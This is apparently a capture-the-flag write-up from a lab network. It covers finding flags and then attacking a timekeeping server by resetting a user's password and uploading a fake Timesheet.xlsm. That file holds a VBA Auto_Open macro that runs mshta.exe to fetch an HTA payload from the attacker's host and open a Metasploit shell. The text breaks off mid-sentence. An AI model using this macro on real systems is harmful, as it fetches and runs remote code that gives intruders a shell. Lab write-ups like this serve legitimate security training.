
WS01 Flags
I found the first flag for this machine on BlaireJ’s desktop:

The second on HumphreyW’s desktop:

And the third in the description of one of the domain admins in BloodHound:

THROWBACK-TIME
My next target was the THROWBACK-TIME machine, a server used for employees to upload time keeping spreadsheets. To firstly access the web logon interface, I used FoxyProxy - a web proxy - on the port 1080:

But no credentials were being re-used, so I logged back in to the mail server, to find a password reset email in MurphyF’s inbox:

I added the virtual host timekeep.throwback.local to my /etc/hosts and clicked the link to reset his email to PASSWORD.
I then logged in to MurphyF’s account to find Timesheet.xlsm upload form:

So, I needed a way to use the Timesheet.xlsm to get a shell on the server.
Malicious VBA Macro
To do this, I used this VBA macro:
Sub macro()
PID = Shell("mshta.exe http://10.50.27.129:8080/PGu0H7bw.hta")
End Sub
Sub Auto_Open()
macro
End Sub
And saved it into a fake Timesheet.xlsm (macro enabled excel document) to upload:



Once uploaded, with a hta server running using msfconsole, a few seconds later I got a shell as the 